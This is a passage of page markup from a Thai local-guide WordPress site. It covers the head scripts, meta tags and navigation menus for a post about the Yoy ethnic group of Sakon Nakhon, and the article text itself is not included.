		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sakonnakhonguide.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250625' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sakonnakhonguide.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250634' type='text/css' media='all' />
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.7.4" id="wpgmza_data-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/scripts/vender.min.js?ver=6.7.4" id="indytheme-vender-js-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/scripts/main.min.js?ver=6.7.4" id="indytheme-main-js-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/sakonnakhonguide.com\/wp-admin\/admin-ajax.php","security":"da817c0b47","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/sakonnakhonguide.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/sakonnakhonguide.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://sakonnakhonguide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sakonnakhonguide.com/wp-json/wp/v2/posts/997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sakonnakhonguide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sakonnakhonguide.com/?p=997' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sakonnakhonguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sakonnakhonguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html&#038;format=xml" />
<meta property="og:url" content="https://sakonnakhonguide.com/%e0%b8%8a%e0%b8%99%e0%b9%80%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%a2%e0%b9%89%e0%b8%a2" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ชนเผ่าโย้ย" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="https://sakonnakhonguide.com/wp-content/uploads/2019/04/8-ก-ค-2562-13-19-25.jpg" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://sakonnakhonguide.com/information/997.html?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"ชนเผ่าโย้ย - สกลนครไกด์.คอม","pagePostType":"post","pagePostType2":"single-post","pageCategory":["information"],"pageAttributes":["%e0%b8%8a%e0%b8%99%e0%b9%80%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%a2%e0%b9%89%e0%b8%a2"],"pagePostAuthorID":1,"pagePostAuthor":"sakonguide","pagePostDate":"เมษายน 12, 2562","pagePostDateYear":2562,"pagePostDateMonth":4,"pagePostDateDay":12,"pagePostDateDayName":"วันศุกร์","pagePostDateHour":7,"pagePostDateMinute":34,"pagePostDateIso":"2019-04-12T07:34:36+07:00","pagePostDateUnix":1555054476,"pagePostTerms":{"category":["ข้อมูลทั่วไปสกลนคร"],"post_tag":["ชนเผ่าโย้ย"],"meta":{"post_views_count":3970}},"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"postID":997,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH8R4K');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="ชนเผ่าโย้ย โย้ยเป็นอีกชนเผ่าหนึ่งของจังหวัดสกลนครที่มีรูปแบบวัฒนธรรมเป็นของตนเอง  เป็นกลุ่มชาติพันธุ์ที่สามารถรักษาเอกลักษณ์ของกลุ่มตนได้อย่างดี  เช่น ภาษาพูดในกลุ่มของตนเอง  มีการพูดภาษาโย้ยภายในครอบครัว  การมีประเพณีการละเล่นเป็นของตนเอง  เช่น พิธีไหลฮ้านบูชาไฟ  การเล่นโย้ย กลองเลง  หรือ" /><meta property="og:description" content="ชนเผ่าโย้ย โย้ยเป็นอีกชนเผ่าหนึ่งของจังหวัดสกลนครที่มีรูปแบบวัฒนธรรมเป็นของตนเอง  เป็นกลุ่มชาติพันธุ์ที่สามารถรักษาเอกลักษณ์ของกลุ่มตนได้อย่างดี  เช่น ภาษาพูดในกลุ่มของตนเอง  มีการพูดภาษาโย้ยภายในครอบครัว  การมีประเพณีการละเล่นเป็นของตนเอง  เช่น พิธีไหลฮ้านบูชาไฟ  การเล่นโย้ย กลองเลง  หรือ" /><meta property="og:image" content="https://sakonnakhonguide.com/wp-content/uploads/2019/04/8-ก-ค-2562-13-19-25.jpg" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://sakonnakhonguide.com/information/997.html?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://sakonnakhonguide.com/wp-content/uploads/2021/08/cropped-sakonnakhonguide-ขาว-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sakonnakhonguide.com/wp-content/uploads/2021/08/cropped-sakonnakhonguide-ขาว-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sakonnakhonguide.com/wp-content/uploads/2021/08/cropped-sakonnakhonguide-ขาว-180x180.png" />
<meta name="msapplication-TileImage" content="https://sakonnakhonguide.com/wp-content/uploads/2021/08/cropped-sakonnakhonguide-ขาว-270x270.png" />
<style id="kirki-inline-styles"></style>		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9812332468808624"
     crossorigin="anonymous"></script>
	</head>
	<body class="text-primary-color">
		<div id="back-to-top"></div>
		<header class="container-fluid">
			
<div class="row header d-none d-lg-block">
        <div class="col-12 header__top flex-center-y">
        <div class="container p-0 flex-center-y justify-content-between">        
			<div class="headertop__account">
				<a href="https://sakonnakhonguide.com"><img src="https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/images/default-logo.png" alt="logo"></a>
                
        <div class="account__item">
        <a class="text-primary-color" href="https://sakonnakhonguide.com/wp-login.php">
            <i class="icofont-lock"></i> เข้าสู่ระบบ        </a>
    </div>
    <div class="account__item">
        <a class="text-primary-color" href="https://sakonnakhonguide.com/wp-login.php?action=register">
            <i class="icofont-user"></i> สมัครสมาชิก        </a>
    </div>
    : วันเสาร์, 17 มกราคม 2569            </div>
			<div class="col-4 flex-center-y justify-content-end">
                    <form class="searchform" method="get" action="https://sakonnakhonguide.com/">
    <div class="input-group">
        <input type="text" class="searchform__input text-primary-color" name="s" value="" placeholder="ค้นหา">
        <div class="searchform__button input-group-append">
            <button class="" type="button flex-center">
                <i class="icofont-search-1"></i>
            </button>
        </div>
    </div>
</form>            </div>
			
        </div>
    </div>
        <nav class="col-12 navlg flex-center-y">
    <div class="container p-0">
        <div class="row">
            <div class="menu-wrapper flex-center">
                                                <a class="navlg__menu text-primary-color" href="https://sakonnakhonguide.com/category/news">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-bell-alt"></i></div>
                                                <div class="title">ข่าวสกลนคร</div>
                                            </div>

                    
                    
                                </a>
                                                                <div class="navlg__menu text-primary-color">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                                <div class="title">ข้อมูลที่พัก</div>
                                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                                            </div>

                                        <ul class="navlgmenu__sub p-0 m-0 animated fadeInSownShort">
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/hotel">
                                <div class="icon"><i class="icofont-hotel"></i></div>
                                <div class="title">โรงแรม-รีสอร์ท</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/dormitory">
                                <div class="icon"><i class="icofont-key"></i></div>
                                <div class="title">หอพัก-ห้องเช่า</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/rental-building">
                                <div class="icon"><i class="icofont-bank-alt"></i></div>
                                <div class="title">ตึกเช่า-อาคารพาณิชย์</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/homestay">
                                <div class="icon"><i class="icofont-navigation"></i></div>
                                <div class="title">โฮมสเตย์</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/camping">
                                <div class="icon"><i class="icofont-certificate-alt-2"></i></div>
                                <div class="title">แค้มป์ปิ้ง กางเต้นท์</div>
                            </a>
                        </li>
                                            </ul>
                    
                                        <div class="navlgmenu__tag navlgmenu__tag--best animated infinite flash">
                        <div class="text">best</div>
                    </div>
                    
                                </div>
                                                                <div class="navlg__menu text-primary-color">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                                <div class="title">ร้านอาหาร</div>
                                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                                            </div>

                                        <ul class="navlgmenu__sub p-0 m-0 animated fadeInSownShort">
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/restaurant">
                                <div class="icon"><i class="icofont-pizza-slice"></i></div>
                                <div class="title">ร้านอาหารสกลนคร</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/pubanddrink">
                                <div class="icon"><i class="icofont-beer"></i></div>
                                <div class="title">ผับ-กินดื่ม-นั่งชิว</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/coffee-bakery">
                                <div class="icon"><i class="icofont-tea"></i></div>
                                <div class="title">ร้านกาแฟ-เบเกอรี่</div>
                            </a>
                        </li>
                                            </ul>
                    
                                        <div class="navlgmenu__tag navlgmenu__tag--hot animated infinite swing">
                        <div class="text">hot</div>
                    </div>
                    
                                </div>
                                                                <div class="navlg__menu text-primary-color">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                                <div class="title">ร้านค้าและบริการ</div>
                                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                                            </div>

                                        <ul class="navlgmenu__sub p-0 m-0 animated fadeInSownShort">
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/business">
                                <div class="icon"><i class="icofont-cart"></i></div>
                                <div class="title">กิจการร้านค้า</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/thaimassage-spa">
                                <div class="icon"><i class="icofont-touch"></i></div>
                                <div class="title">สปา นวดแผนไทย</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/caroption-carcare">
                                <div class="icon"><i class="icofont-long-drive"></i></div>
                                <div class="title">ประดับยนต์-คาร์แคร์</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/fitness">
                                <div class="icon"><i class="icofont-muscle"></i></div>
                                <div class="title">fitness/ยิม</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/rentalcar">
                                <div class="icon"><i class="icofont-car"></i></div>
                                <div class="title">รถตู้/รถเช่า</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/service">
                                <div class="icon"><i class="icofont-tools-alt-2"></i></div>
                                <div class="title">ร้านซ่อม/บริการซ่อม</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/fishing">
                                <div class="icon"><i class="icofont-fish"></i></div>
                                <div class="title">บ่อ/อุปกรณ์ตกปลา</div>
                            </a>
                        </li>
                                            </ul>
                    
                                        <div class="navlgmenu__tag navlgmenu__tag--best animated infinite swing">
                        <div class="text">best</div>
                    </div>
                    
                                </div>
                                                                <a class="navlg__menu text-primary-color" href="https://sakonnakhonguide.com/category/tour-sakonnakhon">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-travelling"></i></div>
                                                <div class="title">เที่ยวสกลฯ</div>
                                            </div>

                    
                                        <div class="navlgmenu__tag navlgmenu__tag--best animated infinite none">
                        <div class="text">best</div>
                    </div>
                    
                                </a>
                                                                <div class="navlg__menu text-primary-color">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                                <div class="title">ข้อมูลทั่วไป</div>
                                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                                            </div>

                                        <ul class="navlgmenu__sub p-0 m-0 animated fadeInSownShort">
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/information">
                                <div class="icon"><i class="icofont-book"></i></div>
                                <div class="title">ข้อมูลทั่วไปสกลนคร</div>
                            </a>
                        </li>
                                                <li>
                            <a class="navlgsub__menu flex-center-y" href="https://sakonnakhonguide.com/category/festival">
                                <div class="icon"><i class="icofont-group-students"></i></div>
                                <div class="title">ประเพณีสกลนคร</div>
                            </a>
                        </li>
                                            </ul>
                    
                                        <div class="navlgmenu__tag navlgmenu__tag--hot animated infinite heartBeat">
                        <div class="text">hot</div>
                    </div>
                    
                                </div>
                                                                <a class="navlg__menu text-primary-color" href="/contact-us.html">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-brainstorming"></i></div>
                                                <div class="title">เกี่ยวกับเรา</div>
                                            </div>

                    
                    
                                </a>
                                                                <a class="navlg__menu text-primary-color" href="/ads-contact.html">
                
                    <div class="navlgmenu__item flex-center-y">
                                                <div class="icon"><i class="icofont-document-folder"></i></div>
                                                <div class="title">ติดต่อโฆษณา</div>
                                            </div>

                    
                                        <div class="navlgmenu__tag navlgmenu__tag--hot animated infinite pulse">
                        <div class="text">hot</div>
                    </div>
                    
                                </a>
                                            </div>
        </div>
    </div>
</nav></div>			<div class="row headerxs d-flex d-lg-none align-items-center w-100">
    <div id="moremenu-button" class="col headerxs__morebutton text-left">
        <i class="icofont-navigation-menu"></i>
    </div>
    <div class="col headerxs__logo text-center">
        <a href="https://sakonnakhonguide.com">
            <img src="https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/images/default-logo.png" alt="logo">
        </a>
    </div>
    <div id="search-xs-button" class="col headerxs__searchbutton text-right">
        <i class="icofont-search-1"></i>
    </div>
</div>
<div class="navxs drawerxs">
    <div class="closebutton" id="close-navxs-button">
        <i class="icofont-close-line"></i>
    </div>

    <div class="col-12 navxs__menulist">
                        <a class="navxsmenulist__menu d-flex" href="https://sakonnakhonguide.com/category/news">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-0" href="#submenu-0" aria-controls="submenu-0" style="cursor: pointer">
                                <div class="icon"><i class="icofont-bell-alt"></i></div>
                                <div class="title flex-grow-1">ข่าวสกลนคร</div>

                
                            </div>

            
                </a>
                                <div class="navxsmenulist__menu">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-1" href="#submenu-1" aria-controls="submenu-1" style="cursor: pointer">
                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                <div class="title flex-grow-1">ข้อมูลที่พัก</div>

                                <div class="tag navxsmenu__tag--best">
                    <div class="text">best</div>
                </div>
                
                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                            </div>

                        <div class="collapse navxs__submenu" id="submenu-1">
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/hotel">
                    <div class="icon"><i class="icofont-hotel"></i></div>
                    <div class="title">โรงแรม-รีสอร์ท</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/dormitory">
                    <div class="icon"><i class="icofont-key"></i></div>
                    <div class="title">หอพัก-ห้องเช่า</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/rental-building">
                    <div class="icon"><i class="icofont-bank-alt"></i></div>
                    <div class="title">ตึกเช่า-อาคารพาณิชย์</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/homestay">
                    <div class="icon"><i class="icofont-navigation"></i></div>
                    <div class="title">โฮมสเตย์</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/camping">
                    <div class="icon"><i class="icofont-certificate-alt-2"></i></div>
                    <div class="title">แค้มป์ปิ้ง กางเต้นท์</div>
                </a>
                            </div>
            
                </div>
                                <div class="navxsmenulist__menu">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-2" href="#submenu-2" aria-controls="submenu-2" style="cursor: pointer">
                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                <div class="title flex-grow-1">ร้านอาหาร</div>

                                <div class="tag navxsmenu__tag--hot">
                    <div class="text">hot</div>
                </div>
                
                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                            </div>

                        <div class="collapse navxs__submenu" id="submenu-2">
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/restaurant">
                    <div class="icon"><i class="icofont-pizza-slice"></i></div>
                    <div class="title">ร้านอาหารสกลนคร</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/pubanddrink">
                    <div class="icon"><i class="icofont-beer"></i></div>
                    <div class="title">ผับ-กินดื่ม-นั่งชิว</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/coffee-bakery">
                    <div class="icon"><i class="icofont-tea"></i></div>
                    <div class="title">ร้านกาแฟ-เบเกอรี่</div>
                </a>
                            </div>
            
                </div>
                                <div class="navxsmenulist__menu">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-3" href="#submenu-3" aria-controls="submenu-3" style="cursor: pointer">
                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                <div class="title flex-grow-1">ร้านค้าและบริการ</div>

                                <div class="tag navxsmenu__tag--best">
                    <div class="text">best</div>
                </div>
                
                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                            </div>

                        <div class="collapse navxs__submenu" id="submenu-3">
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/business">
                    <div class="icon"><i class="icofont-cart"></i></div>
                    <div class="title">กิจการร้านค้า</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/thaimassage-spa">
                    <div class="icon"><i class="icofont-touch"></i></div>
                    <div class="title">สปา นวดแผนไทย</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/caroption-carcare">
                    <div class="icon"><i class="icofont-long-drive"></i></div>
                    <div class="title">ประดับยนต์-คาร์แคร์</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/fitness">
                    <div class="icon"><i class="icofont-muscle"></i></div>
                    <div class="title">fitness/ยิม</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/rentalcar">
                    <div class="icon"><i class="icofont-car"></i></div>
                    <div class="title">รถตู้/รถเช่า</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/service">
                    <div class="icon"><i class="icofont-tools-alt-2"></i></div>
                    <div class="title">ร้านซ่อม/บริการซ่อม</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/fishing">
                    <div class="icon"><i class="icofont-fish"></i></div>
                    <div class="title">บ่อ/อุปกรณ์ตกปลา</div>
                </a>
                            </div>
            
                </div>
                                <a class="navxsmenulist__menu d-flex" href="https://sakonnakhonguide.com/category/tour-sakonnakhon">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-4" href="#submenu-4" aria-controls="submenu-4" style="cursor: pointer">
                                <div class="icon"><i class="icofont-travelling"></i></div>
                                <div class="title flex-grow-1">เที่ยวสกลฯ</div>

                                <div class="tag navxsmenu__tag--best">
                    <div class="text">best</div>
                </div>
                
                            </div>

            
                </a>
                                <div class="navxsmenulist__menu">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-5" href="#submenu-5" aria-controls="submenu-5" style="cursor: pointer">
                                <div class="icon"><i class="icofont-ui-folder"></i></div>
                                <div class="title flex-grow-1">ข้อมูลทั่วไป</div>

                                <div class="tag navxsmenu__tag--hot">
                    <div class="text">hot</div>
                </div>
                
                                <div class="arrow"><i class="icofont-caret-down"></i></div>
                            </div>

                        <div class="collapse navxs__submenu" id="submenu-5">
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/information">
                    <div class="icon"><i class="icofont-book"></i></div>
                    <div class="title">ข้อมูลทั่วไปสกลนคร</div>
                </a>
                                <a class="navxssubmenu__item flex-center-y" href="https://sakonnakhonguide.com/category/festival">
                    <div class="icon"><i class="icofont-group-students"></i></div>
                    <div class="title">ประเพณีสกลนคร</div>
                </a>
                            </div>
            
                </div>
                                <a class="navxsmenulist__menu d-flex" href="/contact-us.html">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-6" href="#submenu-6" aria-controls="submenu-6" style="cursor: pointer">
                                <div class="icon"><i class="icofont-brainstorming"></i></div>
                                <div class="title flex-grow-1">เกี่ยวกับเรา</div>

                
                            </div>

            
                </a>
                                <a class="navxsmenulist__menu d-flex" href="/ads-contact.html">
        
            <div class="navxsmenulist__item flex-center-y w-100" data-toggle="collapse" data-target="#submenu-7" href="#submenu-7" aria-controls="submenu-7" style="cursor: pointer">
                                <div class="icon"><i class="icofont-document-folder"></i></div>
                                <div class="title flex-grow-1">ติดต่อโฆษณา</div>

                                <div class="tag navxsmenu__tag--hot">
                    <div class="text">hot</div>
                </div>
                
                            </div>

            
                </a>
                    </div>

    <div class="navxs__account">
        
        <div class="account__item">
        <a class="text-primary-color" href="https://sakonnakhonguide.com/wp-login.php">
            <i class="icofont-lock"></i> เข้าสู่ระบบ        </a>
    </div>
    <div class="account__item">
        <a class="text-primary-color" href="https://sakonnakhonguide.com/wp-login.php?action=register">
            <i class="icofont-user"></i> สมัครสมาชิก        </a>
    </div>
        </div>

    <div class="socialfollowxs text-white">
        
<div class="socialfollow d-flex">
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--facebook text-primary-color">
            <i class="icofont-facebook"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--twitter text-primary-color">
            <i class="icofont-twitter"></i>
        </div>
    </a>
        <a href="" target="_blank">
